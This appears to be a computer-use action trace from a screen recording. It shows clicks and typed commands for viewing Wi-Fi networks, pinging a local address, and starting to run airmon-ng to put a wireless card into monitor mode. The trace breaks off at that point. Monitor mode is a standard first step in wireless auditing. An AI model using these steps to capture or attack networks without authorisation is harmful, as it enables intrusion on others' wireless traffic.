
Step: Show the available Wi-Fi networks and expand the Cisco network's options
click(1172, 700)

click(1090, 340)

mouse_move(1062, 340)

mouse_move(1084, 368)

mouse_move(1096, 328)

mouse_move(976, 364)

mouse_move(416, 716)

Step: Ping an address on the 192.168.1 network from the Windows Command Prompt
text(ping 192.1)

text(68.1.)

key(Enter)

Step: Maximize the terminal, run airmon-ng to start monitor mode on wlan0, and clear the output
click(940, 108)

text(airmon-ng)
